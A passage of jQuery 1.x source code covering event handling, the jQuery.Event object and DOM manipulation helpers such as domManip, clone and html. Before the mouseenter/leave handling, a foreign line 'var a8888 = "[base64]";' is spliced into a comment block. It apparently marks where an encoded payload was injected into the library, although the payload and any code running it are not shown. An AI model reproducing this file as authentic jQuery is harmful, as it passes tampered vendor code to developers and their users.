			return event.result;
		},

		handlers: function( event, handlers ) {
			var i, matches, sel, handleObj,
				handlerQueue = [],
				delegateCount = handlers.delegateCount,
				cur = event.target;

			// Support (at least): Chrome, IE9
			// Find delegate handlers
			// Black-hole SVG <use> instance trees (#13180)
			//
			// Support: Firefox<=42+
			// Avoid non-left-click in FF but don't block IE radio events (#3861, gh-2343)
			if ( delegateCount && cur.nodeType &&
				( event.type !== "click" || isNaN( event.button ) || event.button < 1 ) ) {

				/* jshint eqeqeq: false */
				for ( ; cur != this; cur = cur.parentNode || this ) {
					/* jshint eqeqeq: true */

					// Don't check non-elements (#13208)
					// Don't process clicks on disabled elements (#6911, #8165, #11382, #11764)
					if ( cur.nodeType === 1 && ( cur.disabled !== true || event.type !== "click" ) ) {
						matches = [];
						for ( i = 0; i < delegateCount; i++ ) {
							handleObj = handlers[ i ];

							// Don't conflict with Object.prototype properties (#13203)
							sel = handleObj.selector + " ";

							if ( matches[ sel ] === undefined ) {
								matches[ sel ] = handleObj.needsContext ?
								jQuery( sel, this ).index( cur ) > -1 :
									jQuery.find( sel, this, null, [ cur ] ).length;
							}
							if ( matches[ sel ] ) {
								matches.push( handleObj );
							}
						}
						if ( matches.length ) {
							handlerQueue.push( { elem: cur, handlers: matches } );
						}
					}
				}
			}

			// Add the remaining (directly-bound) handlers
			if ( delegateCount < handlers.length ) {
				handlerQueue.push( { elem: this, handlers: handlers.slice( delegateCount ) } );
			}

			return handlerQueue;
		},

		fix: function( event ) {
			if ( event[ jQuery.expando ] ) {
				return event;
			}

			// Create a writable copy of the event object and normalize some properties
			var i, prop, copy,
				type = event.type,
				originalEvent = event,
				fixHook = this.fixHooks[ type ];

			if ( !fixHook ) {
				this.fixHooks[ type ] = fixHook =
					rmouseEvent.test( type ) ? this.mouseHooks :
						rkeyEvent.test( type ) ? this.keyHooks :
						{};
			}
			copy = fixHook.props ? this.props.concat( fixHook.props ) : this.props;

			event = new jQuery.Event( originalEvent );

			i = copy.length;
			while ( i-- ) {
				prop = copy[ i ];
				event[ prop ] = originalEvent[ prop ];
			}

			// Support: IE<9
			// Fix target property (#1925)
			if ( !event.target ) {
				event.target = originalEvent.srcElement || document;
			}

			// Support: Safari 6-8+
			// Target should not be a text node (#504, #13143)
			if ( event.target.nodeType === 3 ) {
				event.target = event.target.parentNode;
			}

			// Support: IE<9
			// For mouse/key events, metaKey==false if it's undefined (#3368, #11328)
			event.metaKey = !!event.metaKey;

			return fixHook.filter ? fixHook.filter( event, originalEvent ) : event;
		},

		// Includes some event props shared by KeyEvent and MouseEvent
		props: ( "altKey bubbles cancelable ctrlKey currentTarget detail eventPhase " +
		"metaKey relatedTarget shiftKey target timeStamp view which" ).split( " " ),

		fixHooks: {},

		keyHooks: {
			props: "char charCode key keyCode".split( " " ),
			filter: function( event, original ) {

				// Add which for key events
				if ( event.which == null ) {
					event.which = original.charCode != null ? original.charCode : original.keyCode;
				}

				return event;
			}
		},

		mouseHooks: {
			props: ( "button buttons clientX clientY fromElement offsetX offsetY " +
			"pageX pageY screenX screenY toElement" ).split( " " ),
			filter: function( event, original ) {
				var body, eventDoc, doc,
					button = original.button,
					fromElement = original.fromElement;

				// Calculate pageX/Y if missing and clientX/Y available
				if ( event.pageX == null && original.clientX != null ) {
					eventDoc = event.target.ownerDocument || document;
					doc = eventDoc.documentElement;
					body = eventDoc.body;

					event.pageX = original.clientX +
						( doc && doc.scrollLeft || body && body.scrollLeft || 0 ) -
						( doc && doc.clientLeft || body && body.clientLeft || 0 );
					event.pageY = original.clientY +
						( doc && doc.scrollTop  || body && body.scrollTop  || 0 ) -
						( doc && doc.clientTop  || body && body.clientTop  || 0 );
				}

				// Add relatedTarget, if necessary
				if ( !event.relatedTarget && fromElement ) {
					event.relatedTarget = fromElement === event.target ?
						original.toElement :
						fromElement;
				}

				// Add which for click: 1 === left; 2 === middle; 3 === right
				// Note: button is not normalized, so don't use it
				if ( !event.which && button !== undefined ) {
					event.which = ( button & 1 ? 1 : ( button & 2 ? 3 : ( button & 4 ? 2 : 0 ) ) );
				}

				return event;
			}
		},

		special: {
			load: {

				// Prevent triggered image.load events from bubbling to window.load
				noBubble: true
			},
			focus: {

				// Fire native event if possible so blur/focus sequence is correct
				trigger: function() {
					if ( this !== safeActiveElement() && this.focus ) {
						try {
							this.focus();
							return false;
						} catch ( e ) {

							// Support: IE<9
							// If we error on focus to hidden element (#1486, #12518),
							// let .trigger() run the handlers
						}
					}
				},
				delegateType: "focusin"
			},
			blur: {
				trigger: function() {
					if ( this === safeActiveElement() && this.blur ) {
						this.blur();
						return false;
					}
				},
				delegateType: "focusout"
			},
			click: {

				// For checkbox, fire native event so checked state will be right
				trigger: function() {
					if ( jQuery.nodeName( this, "input" ) && this.type === "checkbox" && this.click ) {
						this.click();
						return false;
					}
				},

				// For cross-browser consistency, don't fire native .click() on links
				_default: function( event ) {
					return jQuery.nodeName( event.target, "a" );
				}
			},

			beforeunload: {
				postDispatch: function( event ) {

					// Support: Firefox 20+
					// Firefox doesn't alert if the returnValue field is not set.
					if ( event.result !== undefined && event.originalEvent ) {
						event.originalEvent.returnValue = event.result;
					}
				}
			}
		},

		// Piggyback on a donor event to simulate a different one
		simulate: function( type, elem, event ) {
			var e = jQuery.extend(
				new jQuery.Event(),
				event,
				{
					type: type,
					isSimulated: true

					// Previously, `originalEvent: {}` was set here, so stopPropagation call
					// would not be triggered on donor event, since in our own
					// jQuery.event.stopPropagation function we had a check for existence of
					// originalEvent.stopPropagation method, so, consequently it would be a noop.
					//
					// Guard for simulated events was moved to jQuery.event.stopPropagation function
					// since `originalEvent` should point to the original event for the
					// constancy with other events and for more focused logic
				}
			);

			jQuery.event.trigger( e, null, elem );

			if ( e.isDefaultPrevented() ) {
				event.preventDefault();
			}
		}
	};

	jQuery.removeEvent = document.removeEventListener ?
		function( elem, type, handle ) {

			// This "if" is needed for plain objects
			if ( elem.removeEventListener ) {
				elem.removeEventListener( type, handle );
			}
		} :
		function( elem, type, handle ) {
			var name = "on" + type;

			if ( elem.detachEvent ) {

				// #8545, #7054, preventing memory leaks for custom events in IE6-8
				// detachEvent needed property on element, by name of that event,
				// to properly expose it to GC
				if ( typeof elem[ name ] === "undefined" ) {
					elem[ name ] = null;
				}

				elem.detachEvent( name, handle );
			}
		};

	jQuery.Event = function( src, props ) {

		// Allow instantiation without the 'new' keyword
		if ( !( this instanceof jQuery.Event ) ) {
			return new jQuery.Event( src, props );
		}

		// Event object
		if ( src && src.type ) {
			this.originalEvent = src;
			this.type = src.type;

			// Events bubbling up the document may have been marked as prevented
			// by a handler lower down the tree; reflect the correct value.
			this.isDefaultPrevented = src.defaultPrevented ||
			src.defaultPrevented === undefined &&

			// Support: IE < 9, Android < 4.0
			src.returnValue === false ?
				returnTrue :
				returnFalse;

			// Event type
		} else {
			this.type = src;
		}

		// Put explicitly provided properties onto the event object
		if ( props ) {
			jQuery.extend( this, props );
		}

		// Create a timestamp if incoming event doesn't have one
		this.timeStamp = src && src.timeStamp || jQuery.now();

		// Mark it as fixed
		this[ jQuery.expando ] = true;
	};

// jQuery.Event is based on DOM3 Events as specified by the ECMAScript Language Binding
// http://www.w3.org/TR/2003/WD-DOM-Level-3-Events-20030331/ecma-script-binding.html
	jQuery.Event.prototype = {
		constructor: jQuery.Event,
		isDefaultPrevented: returnFalse,
		isPropagationStopped: returnFalse,
		isImmediatePropagationStopped: returnFalse,

		preventDefault: function() {
			var e = this.originalEvent;

			this.isDefaultPrevented = returnTrue;
			if ( !e ) {
				return;
			}

			// If preventDefault exists, run it on the original event
			if ( e.preventDefault ) {
				e.preventDefault();

				// Support: IE
				// Otherwise set the returnValue property of the original event to false
			} else {
				e.returnValue = false;
			}
		},
		stopPropagation: function() {
			var e = this.originalEvent;

			this.isPropagationStopped = returnTrue;

			if ( !e || this.isSimulated ) {
				return;
			}

			// If stopPropagation exists, run it on the original event
			if ( e.stopPropagation ) {
				e.stopPropagation();
			}

			// Support: IE
			// Set the cancelBubble property of the original event to true
			e.cancelBubble = true;
		},
		stopImmediatePropagation: function() {
			var e = this.originalEvent;

			this.isImmediatePropagationStopped = returnTrue;

			if ( e && e.stopImmediatePropagation ) {
				e.stopImmediatePropagation();
			}

			this.stopPropagation();
		}
	};

// Create mouseenter/leave events using mouseover/out and event-time checks
// so that event delegation works in jQuery.
var a8888 = "[base64]";// Do the same for pointerenter/pointerleave and pointerover/pointerout
//
// Support: Safari 7 only
// Safari sends mouseenter too often; see:
// https://code.google.com/p/chromium/issues/detail?id=470258
// for the description of the bug (it existed in older Chrome versions as well).
	jQuery.each( {
		mouseenter: "mouseover",
		mouseleave: "mouseout",
		pointerenter: "pointerover",
		pointerleave: "pointerout"
	}, function( orig, fix ) {
		jQuery.event.special[ orig ] = {
			delegateType: fix,
			bindType: fix,

			handle: function( event ) {
				var ret,
					target = this,
					related = event.relatedTarget,
					handleObj = event.handleObj;

				// For mouseenter/leave call the handler if related is outside the target.
				// NB: No relatedTarget if the mouse left/entered the browser window
				if ( !related || ( related !== target && !jQuery.contains( target, related ) ) ) {
					event.type = handleObj.origType;
					ret = handleObj.handler.apply( this, arguments );
					event.type = fix;
				}
				return ret;
			}
		};
	} );

// IE submit delegation
	if ( !support.submit ) {

		jQuery.event.special.submit = {
			setup: function() {

				// Only need this for delegated form submit events
				if ( jQuery.nodeName( this, "form" ) ) {
					return false;
				}

				// Lazy-add a submit handler when a descendant form may potentially be submitted
				jQuery.event.add( this, "click._submit keypress._submit", function( e ) {

					// Node name check avoids a VML-related crash in IE (#9807)
					var elem = e.target,
						form = jQuery.nodeName( elem, "input" ) || jQuery.nodeName( elem, "button" ) ?

							// Support: IE <=8
							// We use jQuery.prop instead of elem.form
							// to allow fixing the IE8 delegated submit issue (gh-2332)
							// by 3rd party polyfills/workarounds.
							jQuery.prop( elem, "form" ) :
							undefined;

					if ( form && !jQuery._data( form, "submit" ) ) {
						jQuery.event.add( form, "submit._submit", function( event ) {
							event._submitBubble = true;
						} );
						jQuery._data( form, "submit", true );
					}
				} );

				// return undefined since we don't need an event listener
			},

			postDispatch: function( event ) {

				// If form was submitted by the user, bubble the event up the tree
				if ( event._submitBubble ) {
					delete event._submitBubble;
					if ( this.parentNode && !event.isTrigger ) {
						jQuery.event.simulate( "submit", this.parentNode, event );
					}
				}
			},

			teardown: function() {

				// Only need this for delegated form submit events
				if ( jQuery.nodeName( this, "form" ) ) {
					return false;
				}

				// Remove delegated handlers; cleanData eventually reaps submit handlers attached above
				jQuery.event.remove( this, "._submit" );
			}
		};
	}

// IE change delegation and checkbox/radio fix
	if ( !support.change ) {

		jQuery.event.special.change = {

			setup: function() {

				if ( rformElems.test( this.nodeName ) ) {

					// IE doesn't fire change on a check/radio until blur; trigger it on click
					// after a propertychange. Eat the blur-change in special.change.handle.
					// This still fires onchange a second time for check/radio after blur.
					if ( this.type === "checkbox" || this.type === "radio" ) {
						jQuery.event.add( this, "propertychange._change", function( event ) {
							if ( event.originalEvent.propertyName === "checked" ) {
								this._justChanged = true;
							}
						} );
						jQuery.event.add( this, "click._change", function( event ) {
							if ( this._justChanged && !event.isTrigger ) {
								this._justChanged = false;
							}

							// Allow triggered, simulated change events (#11500)
							jQuery.event.simulate( "change", this, event );
						} );
					}
					return false;
				}

				// Delegated event; lazy-add a change handler on descendant inputs
				jQuery.event.add( this, "beforeactivate._change", function( e ) {
					var elem = e.target;

					if ( rformElems.test( elem.nodeName ) && !jQuery._data( elem, "change" ) ) {
						jQuery.event.add( elem, "change._change", function( event ) {
							if ( this.parentNode && !event.isSimulated && !event.isTrigger ) {
								jQuery.event.simulate( "change", this.parentNode, event );
							}
						} );
						jQuery._data( elem, "change", true );
					}
				} );
			},

			handle: function( event ) {
				var elem = event.target;

				// Swallow native change events from checkbox/radio, we already triggered them above
				if ( this !== elem || event.isSimulated || event.isTrigger ||
					( elem.type !== "radio" && elem.type !== "checkbox" ) ) {

					return event.handleObj.handler.apply( this, arguments );
				}
			},

			teardown: function() {
				jQuery.event.remove( this, "._change" );

				return !rformElems.test( this.nodeName );
			}
		};
	}

// Support: Firefox
// Firefox doesn't have focus(in | out) events
// Related ticket - https://bugzilla.mozilla.org/show_bug.cgi?id=687787
//
// Support: Chrome, Safari
// focus(in | out) events fire after focus & blur events,
// which is spec violation - http://www.w3.org/TR/DOM-Level-3-Events/#events-focusevent-event-order
// Related ticket - https://code.google.com/p/chromium/issues/detail?id=449857
	if ( !support.focusin ) {
		jQuery.each( { focus: "focusin", blur: "focusout" }, function( orig, fix ) {

			// Attach a single capturing handler on the document while someone wants focusin/focusout
			var handler = function( event ) {
				jQuery.event.simulate( fix, event.target, jQuery.event.fix( event ) );
			};

			jQuery.event.special[ fix ] = {
				setup: function() {
					var doc = this.ownerDocument || this,
						attaches = jQuery._data( doc, fix );

					if ( !attaches ) {
						doc.addEventListener( orig, handler, true );
					}
					jQuery._data( doc, fix, ( attaches || 0 ) + 1 );
				},
				teardown: function() {
					var doc = this.ownerDocument || this,
						attaches = jQuery._data( doc, fix ) - 1;

					if ( !attaches ) {
						doc.removeEventListener( orig, handler, true );
						jQuery._removeData( doc, fix );
					} else {
						jQuery._data( doc, fix, attaches );
					}
				}
			};
		} );
	}

	jQuery.fn.extend( {

		on: function( types, selector, data, fn ) {
			return on( this, types, selector, data, fn );
		},
		one: function( types, selector, data, fn ) {
			return on( this, types, selector, data, fn, 1 );
		},
		off: function( types, selector, fn ) {
			var handleObj, type;
			if ( types && types.preventDefault && types.handleObj ) {

				// ( event )  dispatched jQuery.Event
				handleObj = types.handleObj;
				jQuery( types.delegateTarget ).off(
					handleObj.namespace ?
					handleObj.origType + "." + handleObj.namespace :
						handleObj.origType,
					handleObj.selector,
					handleObj.handler
				);
				return this;
			}
			if ( typeof types === "object" ) {

				// ( types-object [, selector] )
				for ( type in types ) {
					this.off( type, selector, types[ type ] );
				}
				return this;
			}
			if ( selector === false || typeof selector === "function" ) {

				// ( types [, fn] )
				fn = selector;
				selector = undefined;
			}
			if ( fn === false ) {
				fn = returnFalse;
			}
			return this.each( function() {
				jQuery.event.remove( this, types, fn, selector );
			} );
		},

		trigger: function( type, data ) {
			return this.each( function() {
				jQuery.event.trigger( type, data, this );
			} );
		},
		triggerHandler: function( type, data ) {
			var elem = this[ 0 ];
			if ( elem ) {
				return jQuery.event.trigger( type, data, elem, true );
			}
		}
	} );


	var rinlinejQuery = / jQuery\d+="(?:null|\d+)"/g,
		rnoshimcache = new RegExp( "<(?:" + nodeNames + ")[\\s/>]", "i" ),
		rxhtmlTag = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,

		// Support: IE 10-11, Edge 10240+
		// In IE/Edge using regex groups here causes severe slowdowns.
		// See https://connect.microsoft.com/IE/feedback/details/1736512/
		rnoInnerhtml = /<script|<style|<link/i,

		// checked="checked" or checked
		rchecked = /checked\s*(?:[^=]|=\s*.checked.)/i,
		rscriptTypeMasked = /^true\/(.*)/,
		rcleanScript = /^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,
		safeFragment = createSafeFragment( document ),
		fragmentDiv = safeFragment.appendChild( document.createElement( "div" ) );

// Support: IE<8
// Manipulating tables requires a tbody
	function manipulationTarget( elem, content ) {
		return jQuery.nodeName( elem, "table" ) &&
		jQuery.nodeName( content.nodeType !== 11 ? content : content.firstChild, "tr" ) ?

		elem.getElementsByTagName( "tbody" )[ 0 ] ||
		elem.appendChild( elem.ownerDocument.createElement( "tbody" ) ) :
			elem;
	}

// Replace/restore the type attribute of script elements for safe DOM manipulation
	function disableScript( elem ) {
		elem.type = ( jQuery.find.attr( elem, "type" ) !== null ) + "/" + elem.type;
		return elem;
	}
	function restoreScript( elem ) {
		var match = rscriptTypeMasked.exec( elem.type );
		if ( match ) {
			elem.type = match[ 1 ];
		} else {
			elem.removeAttribute( "type" );
		}
		return elem;
	}

	function cloneCopyEvent( src, dest ) {
		if ( dest.nodeType !== 1 || !jQuery.hasData( src ) ) {
			return;
		}

		var type, i, l,
			oldData = jQuery._data( src ),
			curData = jQuery._data( dest, oldData ),
			events = oldData.events;

		if ( events ) {
			delete curData.handle;
			curData.events = {};

			for ( type in events ) {
				for ( i = 0, l = events[ type ].length; i < l; i++ ) {
					jQuery.event.add( dest, type, events[ type ][ i ] );
				}
			}
		}

		// make the cloned public data object a copy from the original
		if ( curData.data ) {
			curData.data = jQuery.extend( {}, curData.data );
		}
	}

	function fixCloneNodeIssues( src, dest ) {
		var nodeName, e, data;

		// We do not need to do anything for non-Elements
		if ( dest.nodeType !== 1 ) {
			return;
		}

		nodeName = dest.nodeName.toLowerCase();

		// IE6-8 copies events bound via attachEvent when using cloneNode.
		if ( !support.noCloneEvent && dest[ jQuery.expando ] ) {
			data = jQuery._data( dest );

			for ( e in data.events ) {
				jQuery.removeEvent( dest, e, data.handle );
			}

			// Event data gets referenced instead of copied if the expando gets copied too
			dest.removeAttribute( jQuery.expando );
		}

		// IE blanks contents when cloning scripts, and tries to evaluate newly-set text
		if ( nodeName === "script" && dest.text !== src.text ) {
			disableScript( dest ).text = src.text;
			restoreScript( dest );

			// IE6-10 improperly clones children of object elements using classid.
			// IE10 throws NoModificationAllowedError if parent is null, #12132.
		} else if ( nodeName === "object" ) {
			if ( dest.parentNode ) {
				dest.outerHTML = src.outerHTML;
			}

			// This path appears unavoidable for IE9. When cloning an object
			// element in IE9, the outerHTML strategy above is not sufficient.
			// If the src has innerHTML and the destination does not,
			// copy the src.innerHTML into the dest.innerHTML. #10324
			if ( support.html5Clone && ( src.innerHTML && !jQuery.trim( dest.innerHTML ) ) ) {
				dest.innerHTML = src.innerHTML;
			}

		} else if ( nodeName === "input" && rcheckableType.test( src.type ) ) {

			// IE6-8 fails to persist the checked state of a cloned checkbox
			// or radio button. Worse, IE6-7 fail to give the cloned element
			// a checked appearance if the defaultChecked value isn't also set

			dest.defaultChecked = dest.checked = src.checked;

			// IE6-7 get confused and end up setting the value of a cloned
			// checkbox/radio button to an empty string instead of "on"
			if ( dest.value !== src.value ) {
				dest.value = src.value;
			}

			// IE6-8 fails to return the selected option to the default selected
			// state when cloning options
		} else if ( nodeName === "option" ) {
			dest.defaultSelected = dest.selected = src.defaultSelected;

			// IE6-8 fails to set the defaultValue to the correct value when
			// cloning other types of input fields
		} else if ( nodeName === "input" || nodeName === "textarea" ) {
			dest.defaultValue = src.defaultValue;
		}
	}

	function domManip( collection, args, callback, ignored ) {

		// Flatten any nested arrays
		args = concat.apply( [], args );

		var first, node, hasScripts,
			scripts, doc, fragment,
			i = 0,
			l = collection.length,
			iNoClone = l - 1,
			value = args[ 0 ],
			isFunction = jQuery.isFunction( value );

		// We can't cloneNode fragments that contain checked, in WebKit
		if ( isFunction ||
			( l > 1 && typeof value === "string" &&
			!support.checkClone && rchecked.test( value ) ) ) {
			return collection.each( function( index ) {
				var self = collection.eq( index );
				if ( isFunction ) {
					args[ 0 ] = value.call( this, index, self.html() );
				}
				domManip( self, args, callback, ignored );
			} );
		}

		if ( l ) {
			fragment = buildFragment( args, collection[ 0 ].ownerDocument, false, collection, ignored );
			first = fragment.firstChild;

			if ( fragment.childNodes.length === 1 ) {
				fragment = first;
			}

			// Require either new content or an interest in ignored elements to invoke the callback
			if ( first || ignored ) {
				scripts = jQuery.map( getAll( fragment, "script" ), disableScript );
				hasScripts = scripts.length;

				// Use the original fragment for the last item
				// instead of the first because it can end up
				// being emptied incorrectly in certain situations (#8070).
				for ( ; i < l; i++ ) {
					node = fragment;

					if ( i !== iNoClone ) {
						node = jQuery.clone( node, true, true );

						// Keep references to cloned scripts for later restoration
						if ( hasScripts ) {

							// Support: Android<4.1, PhantomJS<2
							// push.apply(_, arraylike) throws on ancient WebKit
							jQuery.merge( scripts, getAll( node, "script" ) );
						}
					}

					callback.call( collection[ i ], node, i );
				}

				if ( hasScripts ) {
					doc = scripts[ scripts.length - 1 ].ownerDocument;

					// Reenable scripts
					jQuery.map( scripts, restoreScript );

					// Evaluate executable scripts on first document insertion
					for ( i = 0; i < hasScripts; i++ ) {
						node = scripts[ i ];
						if ( rscriptType.test( node.type || "" ) &&
							!jQuery._data( node, "globalEval" ) &&
							jQuery.contains( doc, node ) ) {

							if ( node.src ) {

								// Optional AJAX dependency, but won't run scripts if not present
								if ( jQuery._evalUrl ) {
									jQuery._evalUrl( node.src );
								}
							} else {
								jQuery.globalEval(
									( node.text || node.textContent || node.innerHTML || "" )
										.replace( rcleanScript, "" )
								);
							}
						}
					}
				}

				// Fix #11809: Avoid leaking memory
				fragment = first = null;
			}
		}

		return collection;
	}

	function remove( elem, selector, keepData ) {
		var node,
			elems = selector ? jQuery.filter( selector, elem ) : elem,
			i = 0;

		for ( ; ( node = elems[ i ] ) != null; i++ ) {

			if ( !keepData && node.nodeType === 1 ) {
				jQuery.cleanData( getAll( node ) );
			}

			if ( node.parentNode ) {
				if ( keepData && jQuery.contains( node.ownerDocument, node ) ) {
					setGlobalEval( getAll( node, "script" ) );
				}
				node.parentNode.removeChild( node );
			}
		}

		return elem;
	}

	jQuery.extend( {
		htmlPrefilter: function( html ) {
			return html.replace( rxhtmlTag, "<$1></$2>" );
		},

		clone: function( elem, dataAndEvents, deepDataAndEvents ) {
			var destElements, node, clone, i, srcElements,
				inPage = jQuery.contains( elem.ownerDocument, elem );

			if ( support.html5Clone || jQuery.isXMLDoc( elem ) ||
				!rnoshimcache.test( "<" + elem.nodeName + ">" ) ) {

				clone = elem.cloneNode( true );

				// IE<=8 does not properly clone detached, unknown element nodes
			} else {
				fragmentDiv.innerHTML = elem.outerHTML;
				fragmentDiv.removeChild( clone = fragmentDiv.firstChild );
			}

			if ( ( !support.noCloneEvent || !support.noCloneChecked ) &&
				( elem.nodeType === 1 || elem.nodeType === 11 ) && !jQuery.isXMLDoc( elem ) ) {

				// We eschew Sizzle here for performance reasons: http://jsperf.com/getall-vs-sizzle/2
				destElements = getAll( clone );
				srcElements = getAll( elem );

				// Fix all IE cloning issues
				for ( i = 0; ( node = srcElements[ i ] ) != null; ++i ) {

					// Ensure that the destination node is not null; Fixes #9587
					if ( destElements[ i ] ) {
						fixCloneNodeIssues( node, destElements[ i ] );
					}
				}
			}

			// Copy the events from the original to the clone
			if ( dataAndEvents ) {
				if ( deepDataAndEvents ) {
					srcElements = srcElements || getAll( elem );
					destElements = destElements || getAll( clone );

					for ( i = 0; ( node = srcElements[ i ] ) != null; i++ ) {
						cloneCopyEvent( node, destElements[ i ] );
					}
				} else {
					cloneCopyEvent( elem, clone );
				}
			}

			// Preserve script evaluation history
			destElements = getAll( clone, "script" );
			if ( destElements.length > 0 ) {
				setGlobalEval( destElements, !inPage && getAll( elem, "script" ) );
			}

			destElements = srcElements = node = null;

			// Return the cloned set
			return clone;
		},

		cleanData: function( elems, /* internal */ forceAcceptData ) {
			var elem, type, id, data,
				i = 0,
				internalKey = jQuery.expando,
				cache = jQuery.cache,
				attributes = support.attributes,
				special = jQuery.event.special;

			for ( ; ( elem = elems[ i ] ) != null; i++ ) {
				if ( forceAcceptData || acceptData( elem ) ) {

					id = elem[ internalKey ];
					data = id && cache[ id ];

					if ( data ) {
						if ( data.events ) {
							for ( type in data.events ) {
								if ( special[ type ] ) {
									jQuery.event.remove( elem, type );

									// This is a shortcut to avoid jQuery.event.remove's overhead
								} else {
									jQuery.removeEvent( elem, type, data.handle );
								}
							}
						}

						// Remove cache only if it was not already removed by jQuery.event.remove
						if ( cache[ id ] ) {

							delete cache[ id ];

							// Support: IE<9
							// IE does not allow us to delete expando properties from nodes
							// IE creates expando attributes along with the property
							// IE does not have a removeAttribute function on Document nodes
							if ( !attributes && typeof elem.removeAttribute !== "undefined" ) {
								elem.removeAttribute( internalKey );

								// Webkit & Blink performance suffers when deleting properties
								// from DOM nodes, so set to undefined instead
								// https://code.google.com/p/chromium/issues/detail?id=378607
							} else {
								elem[ internalKey ] = undefined;
							}

							deletedIds.push( id );
						}
					}
				}
			}
		}
	} );

	jQuery.fn.extend( {

		// Keep domManip exposed until 3.0 (gh-2225)
		domManip: domManip,

		detach: function( selector ) {
			return remove( this, selector, true );
		},

		remove: function( selector ) {
			return remove( this, selector );
		},

		text: function( value ) {
			return access( this, function( value ) {
				return value === undefined ?
					jQuery.text( this ) :
					this.empty().append(
						( this[ 0 ] && this[ 0 ].ownerDocument || document ).createTextNode( value )
					);
			}, null, value, arguments.length );
		},

		append: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9 ) {
					var target = manipulationTarget( this, elem );
					target.appendChild( elem );
				}
			} );
		},

		prepend: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9 ) {
					var target = manipulationTarget( this, elem );
					target.insertBefore( elem, target.firstChild );
				}
			} );
		},

		before: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.parentNode ) {
					this.parentNode.insertBefore( elem, this );
				}
			} );
		},

		after: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.parentNode ) {
					this.parentNode.insertBefore( elem, this.nextSibling );
				}
			} );
		},

		empty: function() {
			var elem,
				i = 0;

			for ( ; ( elem = this[ i ] ) != null; i++ ) {

				// Remove element nodes and prevent memory leaks
				if ( elem.nodeType === 1 ) {
					jQuery.cleanData( getAll( elem, false ) );
				}

				// Remove any remaining nodes
				while ( elem.firstChild ) {
					elem.removeChild( elem.firstChild );
				}

				// If this is a select, ensure that it displays empty (#12336)
				// Support: IE<9
				if ( elem.options && jQuery.nodeName( elem, "select" ) ) {
					elem.options.length = 0;
				}
			}

			return this;
		},

		clone: function( dataAndEvents, deepDataAndEvents ) {
			dataAndEvents = dataAndEvents == null ? false : dataAndEvents;
			deepDataAndEvents = deepDataAndEvents == null ? dataAndEvents : deepDataAndEvents;

			return this.map( function() {
				return jQuery.clone( this, dataAndEvents, deepDataAndEvents );
			} );
		},

		html: function( value ) {
			return access( this, function( value ) {
				var elem = this[ 0 ] || {},
					i = 0,
					l = this.length;

				if ( value === undefined ) {
					return elem.nodeType === 1 ?
						elem.innerHTML.replace( rinlinejQuery, "" ) :
						undefined;
				}

				// See if we can take a shortcut and just use innerHTML
				if ( typeof value === "string" && !rnoInnerhtml.test( value ) &&
					( support.htmlSerialize || !rnoshimcache.test( value )  ) &&
					( support.leadingWhitespace || !rleadingWhitespace.test( value ) ) &&
					!wrapMap[ ( rtagName.exec( value ) || [ "", "" ] )[ 1 ].toLowerCase() ] ) {

					value = jQuery.htmlPrefilter( value );

					try {
						for ( ; i < l; i++ ) {

							// Remove element nodes and prevent memory leaks
							elem = this[ i ] || {};
							if ( elem.nodeType === 1 ) {
								jQuery.cleanData( getAll( elem, false ) );
								elem.innerHTML = value;
							}
						}

						elem = 0;

						// If using innerHTML throws an exception, use the fallback method
					} catch ( e ) {}
				}

				if ( elem ) {
					this.empty().append( value );
				}
			}, null, value, arguments.length );
		},

		replaceWith: function() {
			var ignored = [];

			// Make the changes, replacing each non-ignored context element with the new content
			return domManip( this, arguments, function( elem ) {
				var parent = this.parentNode;

				if ( jQuery.inArray( this, ignored ) < 0 ) {
					jQuery.cleanData( getAll( this ) );
					if ( parent ) {
						parent.replaceChild( elem, this );
					}
				}

				// Force callback invocation
			}, ignored );
		}
	} );

	jQuery.each( {
		appendTo: "append",
		prependTo: "prepend",
		insertBefore: "before",
		insertAfter: "after",
		replaceAll: "replaceWith"
	}, function( name, original ) {
		jQuery.fn[ name ] = function( selector ) {
			var elems,
				i = 0,
				ret = [],
				insert = jQuery( selector ),
				last = insert.length - 1;

			for ( ; i <= last; i++ ) {
				elems = i === last ? this : this.clone( true );
				jQuery( insert[ i ] )[ original ]( elems );

				// Modern browsers can apply jQuery collections as arrays, but oldIE needs a .get()
				push.apply( ret, elems.get() );
			}

			return this.pushStack( ret );
		};
	} );


	var iframe,
		elemdisplay = {

			// Support: Firefox
			// We have to pre-define these values for FF (#10227)
			HTML: "block",
			BODY: "block"
		};

	/**
	 * Retrieve the actual display of a element
	 * @param {String} name nodeName of the element
	 * @param {Object} doc Document object
	 */

// Called only from within defaultDisplay
	function actualDisplay( name, doc ) {
		var elem = jQuery( doc.createElement( name ) ).appendTo( doc.body ),

			display = jQuery.css( elem[ 0 ], "display" );

		// We don't have any data stored on the element,
		// so use "detach" method as fast way to get rid of the element
		elem.detach();

		return display;
	}

	/**
	 * Try to determine the default display value of an element
	 * @param {String} nodeName
	 */
	function defaultDisplay( nodeName ) {
		var doc = document,
			display = elemdisplay[ nodeName ];

		if ( !display ) {
			display = actualDisplay( nodeName, doc );

			// If the simple way fails, read from inside an iframe
			if ( display === "none" || !display ) {

				// Use the already-created iframe if possible
				iframe = ( iframe || jQuery( "<iframe frameborder='0' width='0' height='0'/>" ) )
					.appendTo( doc.documentElement );

				// Always write a new HTML skeleton so Webkit and Firefox don't choke on reuse
				doc = ( iframe[ 0 ].contentWindow || iframe[ 0 ].contentDocument ).document;

				// Support: IE
				doc.write();
				doc.close();

				display = actualDisplay( nodeName, doc );
				iframe.detach();
			}

			// Store the correct default display
			elemdisplay[ nodeName ] = display;
		}

		return display;
	}
	var rmargin = ( /^margin/ );

	var rnumnonpx = new RegExp( "^(" + pnum + ")(?!px)[a-z%]+$", "i" );

	var swap = function( elem, options, callback, args ) {
		var ret, name,
			old = {};

		// Remember the old values, and insert the new ones
		for ( name in options ) {
			old[ name ] = elem.style[ name ];
			elem.style[ name ] = options[ name ];
		}

		ret = callback.apply( elem, args || [] );

		// Revert the old values
		for ( name in options ) {
			elem.style[ name ] = old[ name ];
		}

		return ret;
	};


	var documentElement = document.documentElement;



	( function() {
